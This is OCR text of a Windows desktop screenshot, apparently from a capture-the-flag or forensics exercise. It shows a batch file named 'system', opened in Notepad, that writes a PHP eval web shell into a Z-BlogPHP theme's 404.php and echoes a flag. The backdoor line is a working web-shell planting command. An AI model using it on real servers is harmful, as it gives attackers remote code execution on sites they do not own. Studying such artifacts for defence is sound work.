 回收站
Reset Spyder
Settings
Firefox
Spyder
phpstudy_...
题解
Anaconda
Navigator
Anaconda
Powersh...
Anaconda
Prompt
Jupyter
Notebook
管理
下载
文件
主页
共享
查看
应用程序工具
此电脑
本地磁盘 (C:)
用户
hack6618$
下载
搜索"下载"
名称
修改日期
类型
大小
快速访问
system
2024/3/12 11:48
Windows 批处理文件
1 KB
system - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo ^<?php eval($_POST["pass"]); ?^> > D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\404.php
echo flag{888666abc}
Windows (CRLF)
第 1 行，第 1 列
100%
中
21:23
2024/7/12